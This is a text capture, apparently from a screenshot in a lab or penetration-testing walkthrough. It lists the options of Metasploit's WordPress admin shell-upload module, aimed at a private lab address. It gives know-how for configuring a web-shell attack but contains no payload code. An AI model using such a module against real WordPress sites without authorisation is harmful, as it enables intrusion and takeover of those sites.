 msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
PASSWORD yes The WordPress password to authenti
cate with
Proxies no A proxy chain of format type:host:
port[,type:host:port][...]
RHOSTS 192.168.113.131 yes The target host(s), see https://gi
thub.com/rapid7/metasploit-framewo
rk/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing con
nections
TARGETURI / yes The base path to the wordpress app
lication
USERNAME yes The WordPress username to authenti
cate with
VHOST no HTTP server virtual host